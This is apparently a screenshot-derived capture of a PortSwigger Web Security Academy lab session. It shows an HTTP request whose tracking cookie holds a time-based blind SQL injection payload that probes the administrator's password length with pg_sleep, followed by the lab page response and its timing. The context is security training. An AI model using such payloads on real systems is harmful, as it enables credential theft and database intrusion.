 1 GET /filter?category=Pets HTTP/1.1
2 Host: acc21fa81e250603c08be66e0054001c.web-security-academy.net
3 Cookie: TrackingId=
72RC3PCwkRqHye60'||(select+case+when+(username='administrator'+and+length(password)>
19)+then+pg_sleep(3)+else+pg_sleep(0)+end+from+users)--; session=
8qq47R9gwYNeldCZ2OJFp8b7BuPIdGwv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc21fa81e250603c08be66e0054001c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5222
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <a class=link-back href='https://portswigger.net/web-security/sql-injec
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xl
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
Search...
0 matches
PECTOR
Done
5 322 bytes | 3 076 millis